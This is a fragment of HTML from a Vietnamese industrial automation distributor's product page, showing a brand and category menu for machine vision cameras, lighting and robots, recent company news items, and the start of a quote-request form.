                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA"><i class="fa fa-angle-right"></i> LINE SCAN CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i> CL Series                                             </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA"><i class="fa fa-angle-right"></i> 3D CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i> Binocular 3D Camera                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i> Line Laser 3D Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE"><i class="fa fa-angle-right"></i> VISION SOFTWARE                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i> Vision Master                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i> Code Platform                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC"><img src="/admin/img/upload/543924e48ea0f8c58867b9d4da687958.png"><i class="fa fa-angle-right"></i> MVTEC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON"><i class="fa fa-angle-right"></i> HALCON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC"><i class="fa fa-angle-right"></i> MERLIC                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK"><img src="/admin/img/upload/88e5ac40f047ed6c2af5804ac6850010.png"><i class="fa fa-angle-right"></i> ADLINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO"><img src="/admin/img/upload/65ac93650b8033be44916ffdbf02a8ed.png"><i class="fa fa-angle-right"></i> AUBO</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC"><img src="/admin/img/upload/2fd3a10f384d26484acaf0d4c655167f.png"><i class="fa fa-angle-right"></i> NEWLAND AIDC</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA"><img src="/admin/img/upload/13285e914ecfd5f82b2420c655201fd0.png"><i class="fa fa-angle-right"></i> YASKAWA</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT"><i class="fa fa-angle-right"></i> ROBOT                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i> Assembly & Handling                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i> Welding & Cutting                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i> Painting & Dispensing                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i> Packaging & Palletizing                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO"><i class="fa fa-angle-right"></i> SERVO                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/vst.html" title="VST"><img src="/admin/img/upload/232e495dfc9748d6c3eee2472e8d11e1.png"><i class="fa fa-angle-right"></i> VST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH"><i class="fa fa-angle-right"></i> FIXED FOCAL LENGTH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT"><i class="fa fa-angle-right"></i> RING LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT"><i class="fa fa-angle-right"></i> BAR LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT"><i class="fa fa-angle-right"></i> BACK LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT"><i class="fa fa-angle-right"></i> LINE LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT"><i class="fa fa-angle-right"></i> CO-AXIAL LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT"><i class="fa fa-angle-right"></i> DIFFUSED LIGHT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/cst.html" title="CST"><img src="/admin/img/upload/e8fe4097e17f98585827f8391175de5e.png"><i class="fa fa-angle-right"></i> CST</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS"><i class="fa fa-angle-right"></i> RING LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS"><i class="fa fa-angle-right"></i> BAR LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS"><i class="fa fa-angle-right"></i> COAXIAL LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS"><i class="fa fa-angle-right"></i> BACK LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS"><i class="fa fa-angle-right"></i> DOME LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS"><i class="fa fa-angle-right"></i> SHADOWLESS LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS"><i class="fa fa-angle-right"></i> SPOT LIGHTS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER"><i class="fa fa-angle-right"></i> ANALOG CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER"><i class="fa fa-angle-right"></i> DIGITAL CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER"><i class="fa fa-angle-right"></i> STROBE CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER"><i class="fa fa-angle-right"></i> CONSTANT CURRENT CONTROLLER                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE"><i class="fa fa-angle-right"></i> CUSTOMIZE LIGHT SOURCE                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI"><img src="/admin/img/upload/34ce206bcadccb07e9a2ee92f41a07dc.jpg"><i class="fa fa-angle-right"></i> LMI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS"><i class="fa fa-angle-right"></i> 3D LASER LINE PROFILE SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS"><i class="fa fa-angle-right"></i> 3D SNAPSHOT SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS"><i class="fa fa-angle-right"></i> MULTI-POINT PROFILE SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS"><i class="fa fa-angle-right"></i> 3D LINE CONFOCAL SENSORS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS"><i class="fa fa-angle-right"></i> 3D WOOD SCANNERS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE"><img src="/admin/img/upload/5e6118946e5ad2ce8a92f6e720688400.png"><i class="fa fa-angle-right"></i> NEUROCLE</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS"><img src="/admin/img/upload/99ed7ad2818a540d652893bfbbcc00ba.jpg"><i class="fa fa-angle-right"></i> NEOUSYS</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS"><i class="fa fa-angle-right"></i> SUPERCAP UPS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY"><i class="fa fa-angle-right"></i> IOT GATEWAY                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE"><i class="fa fa-angle-right"></i> SURVEILLANCE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING"><i class="fa fa-angle-right"></i> GPU COMPUTING                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE"><i class="fa fa-angle-right"></i>  IN-VEHICLE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL"><i class="fa fa-angle-right"></i> SEMIL                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED"><i class="fa fa-angle-right"></i> RUGGED EMBEDDED                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA"><img src="/admin/img/upload/505812216aeae4043e9cc52db7f86cf0.jpg"><i class="fa fa-angle-right"></i> ACCURA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER"><img src="/admin/img/upload/33efa8cddbef5f7b8dc8e7a459ba9a71.png"><i class="fa fa-angle-right"></i> BASLER</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS"><i class="fa fa-angle-right"></i> LINE SCAN CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i> Basler Racer                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS "><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS                                 </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i> Basler ace 2 Basic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i> Basler boost Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i> Basler ace 2 Pro                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i> Basler ace Classic                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i> Basler ace U                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i> Basler MED ace Camera Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i> Basler beat Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i> Basler dart                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i> Basler pulse Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i> Basler scout Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS"><i class="fa fa-angle-right"></i> 3D CAMERAS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i> Basler blaze                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i> Basler Stereo Camera                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS"><i class="fa fa-angle-right"></i> CUSTOMIZED BASLER CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS"><i class="fa fa-angle-right"></i> COAXPRESS 2.0-CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR"><img src="/admin/img/upload/bc454229641505a46ca30ad6b28f1e1f.png"><i class="fa fa-angle-right"></i> FLIR</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR"><i class="fa fa-angle-right"></i> MACHINE VISION FLIR                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i> CAMERA FLIR                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i> CARD                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i> CABLE                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS"><i class="fa fa-angle-right"></i> HANDHELD THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR"><i class="fa fa-angle-right"></i> AREA SCAN CAMERAS FLIR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS"><i class="fa fa-angle-right"></i> FIXED THERMAL CAMERAS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS"><i class="fa fa-angle-right"></i> GAS DETECTION CAMERAS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE"><img src="/admin/img/upload/e5550cac0ba5c0203f6c8c299275d8c5.png"><i class="fa fa-angle-right"></i> PATLITE</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless"><i class="fa fa-angle-right"></i> Network/Wireless                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower"><i class="fa fa-angle-right"></i> Signal Tower                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons"><i class="fa fa-angle-right"></i> Signal Beacons                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer"><i class="fa fa-angle-right"></i> Audible Alarm/Voice Synthesizer                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting"><i class="fa fa-angle-right"></i> LED Lighting                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI"><img src="/admin/img/upload/78982c5e89b5ae5bc541a5ef09f5c3f2.jpg"><i class="fa fa-angle-right"></i> MITSUBISHI</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR"><i class="fa fa-angle-right"></i> VISION SENSOR                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN"><i class="fa fa-angle-right"></i> BIẾN TẦN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/module.html" title="MODULE"><i class="fa fa-angle-right"></i> MODULE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR"><i class="fa fa-angle-right"></i> SERVO MOTOR                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON"><img src="/admin/img/upload/eeee87cd5a6929c7b7623f85a30f2911.jpg"><i class="fa fa-angle-right"></i> EPSON</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS"><i class="fa fa-angle-right"></i> SCARA ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i> G Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i> LS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i> T Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i> RS Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS"><i class="fa fa-angle-right"></i> 6-AXIS ROBOTS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i> N Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i> VT Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER"><i class="fa fa-angle-right"></i> CONTROLLER                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH"><img src="/admin/img/upload/9184625fb44b969313637389a34de35b.png"><i class="fa fa-angle-right"></i> UNITECH</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK"><img src="/admin/img/upload/c8cf861ae7babcf24de6945ef3833407.png"><i class="fa fa-angle-right"></i> LR-LINK</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING"><img src="/admin/img/upload/b87bb0cf6d3adcf32ac73ff0e794da3c.png"><i class="fa fa-angle-right"></i> OPTO ENGINEERING</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP"><img src="/admin/img/upload/87f828b1745a8d0d98c63a772cf82a54.png"><i class="fa fa-angle-right"></i> JJ-LAPP</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC"><img src="/admin/img/upload/2f98cd098acbe5d8f21b03411e0e3e71.png"><i class="fa fa-angle-right"></i> SẢN PHẨM KHÁC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT"><i class="fa fa-angle-right"></i> IDPRT                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH"><i class="fa fa-angle-right"></i> AVANTECH                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG"><i class="fa fa-angle-right"></i> HANYOUNG                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON"><i class="fa fa-angle-right"></i> OMRON                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS"><i class="fa fa-angle-right"></i> AUTONICS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI"><i class="fa fa-angle-right"></i> FUJI                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape"><i class="fa fa-angle-right"></i> Cleaning tape                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                </ul>
    </div>
    <div class="box-left news">
        <div class="title-left"><span> Tin tức mới nhất</span></div>
        <ul>
                                    <li> <a href="https://rtctechnology.com.vn/more/thu-moi-tham-du-hoi-thao-adlink-chu-de-ai-powered-vision-ai-the-edge.html" title="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adc9d155e22bb15d68c160356bfbb687.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"" />
                    <h4>
                        THƯ MỜI THAM DỰ HỘI THẢO ADLINK CHỦ ĐỀ "AI-POWERED VISION AI THE EDGE"                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    22-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-thong-bao-lich-nghi-le-quoc-khanh-2-9-2025.html" title="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb9058befc6a415a0ecaf3c585581f19.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025" />
                    <h4>
                        RTC Technology thông báo lịch nghỉ Lễ Quốc Khánh 2/9/2025                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    20-08-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/chung-ket-giai-bong-da-ky-niem-10-nam-thanh-lap-rtc-technology-viet-nam.html" title="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/0b0a5790ad8ddcd03c38fc5e04ca3ce5.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam" />
                    <h4>
                        Chung kết Giải bóng đá - Kỷ niệm 10 năm thành lập RTC Technology Việt Nam                    </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    03-06-2025 </span> </li>
                        <li> <a href="https://rtctechnology.com.vn/more/rtc-technology-viet-nam-ra-mat-linh-vat-thuong-hieu-rio.html" title="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO ">
                    <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/d1ce47e11dfdb1b2ab2078eb7fe64767.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO " />
                    <h4>
                        RTC Technology Việt Nam ra mắt linh vật thương hiệu RIO                     </h4>
                </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                    16-05-2025 </span> </li>
            
        </ul>
    </div>
</div><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!--$css_item,$box_width,$position,$num_item_row -->
            <section id="product-listitem" class="clearfix">
                <div class="listitem box_9">
                    <div class="row banner-list"></div>
                    <h2><span class="titles">CABLE</span>
                    </h2>
                    <div class="row">
                        
                    </div>
                </div>
            </section>
        </div>
    </div>
    </div>								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
